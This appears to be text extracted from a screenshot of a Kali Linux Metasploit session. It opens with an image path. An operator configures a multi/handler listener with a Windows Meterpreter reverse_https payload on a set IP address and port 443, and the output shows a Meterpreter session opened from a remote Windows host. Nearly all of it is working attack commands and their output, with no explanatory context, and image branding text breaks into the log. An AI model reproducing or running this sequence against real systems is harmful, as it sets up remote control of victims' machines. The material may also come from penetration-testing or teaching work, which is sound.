 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 172.25.65.135
lhost => 172.25.65.135
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
KALI LINUX™
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
"the quieter you become, the more you are able to hear"
[*] 172.25.75.41:29722 (UUID: 5ca930d89a0cdf6e/x86=1/windows=1/2015-07-24T11:19:
12Z) Staging Native payload ...
[*] Meterpreter session 1 opened (172.25.65.135:443 -> 172.25.75.41:29722) at 20
15-07-24 13:19:12 +0200
meterpreter >